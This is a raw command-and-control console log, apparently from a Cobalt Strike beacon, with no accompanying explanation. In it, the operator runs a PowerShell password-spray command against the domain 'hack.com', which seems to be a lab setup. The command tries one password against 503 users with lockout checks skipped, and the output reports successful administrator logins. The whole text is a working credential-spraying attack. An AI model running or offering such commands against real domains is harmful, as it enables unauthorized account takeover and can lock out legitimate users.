 beacon> powershell Invoke-DomainPasswordSpray -UserList C:\Users\Administrator\Desktop\1.txt -Domain hack.com -Password Admin@123 -Force -OutFile C:\Users\Administrator\Desktop\res.txt
[*] Tasked beacon to run: Invoke-DomainPasswordSpray -UserList C:\Users\Administrator\Desktop\1.txt -Domain hack.com -Password Admin@123 -Force -OutFile C:
\Users\Administrator\Desktop\res.txt
[+] host called home, sent: 713 bytes
[+] received output:
[*] Using C:\Users\Administrator\Desktop\1.txt as userlist to spray with
[*] Warning: Users will not be checked for lockout threshold.
#< CLIXML
[*] The domain password policy observation window is set to  minutes.
[*] Setting a  minute wait in between sprays.
[*] Password spraying has begun with  1  passwords
[*] This might take a while depending on the total number of users
[*] Now trying password Admin@123 against 503 users. Current time is 15:41
[*] SUCCESS! User:administrator Password:Admin@123
[*] SUCCESS! User:Administrator Password:Admin@123
[*] Password spraying is complete
[*] Any passwords that were successfully sprayed have been output to C:\Users\Administrator\Desktop\res.txt